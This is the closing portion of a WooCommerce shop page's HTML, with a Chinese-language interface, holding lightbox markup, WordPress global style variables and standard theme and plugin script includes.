<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>
<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">
<!-- Container that holds slides.
PhotoSwipe keeps only 3 of them in the DOM to save memory.
Don't modify these 3 pswp__item elements, data is added later on. -->
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<!--  Controls are self-explanatory. Order can be changed. -->
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="關閉 (Esc)"></button>
<button class="pswp__button pswp__button--zoom" aria-label="放大/縮小"></button>
<div class="pswp__preloader">
<div class="loading-spin"></div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button--arrow--left" aria-label="上一步 (向左箭頭)"></button>
<button class="pswp__button--arrow--right" aria-label="下一步 (向右箭頭)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">抱歉，此商品已下架，請選擇不同的組合</p>
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://810w.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/99gve03h/fkkzr.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #007784;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"7d1d841717","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.14" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://810w.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.6"},"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/810w.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://810w.com/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fb844f315dd4534d5527061a7410b779","fragment_name":"wc_fragments_fb844f315dd4534d5527061a7410b779","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://810w.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-includes/js/wp-util.min.js?ver=6.6.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5f88\u62b1\u6b49\uff0c\u6c92\u6709\u5546\u54c1\u7b26\u5408\u60a8\u7684\u9078\u64c7\uff0c\u8acb\u91cd\u65b0\u9078\u64c7\u5176\u4ed6\u7d44\u5408\u3002","i18n_make_a_selection_text":"\u8acb\u5148\u9078\u53d6\u4efb\u4e00\u5546\u54c1\u9805\u9078\u518d\u52a0\u5546\u54c1\u9032\u8cfc\u7269\u8eca","i18n_unavailable_text":"\u62b1\u6b49\uff0c\u6b64\u5546\u54c1\u5df2\u4e0b\u67b6\uff0c\u8acb\u9078\u64c7\u4e0d\u540c\u7684\u7d44\u5408"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html><!-- WP Fastest Cache file was created in 3.3539950847626 seconds, on 06-01-26 13:29:07 --><!-- via php -->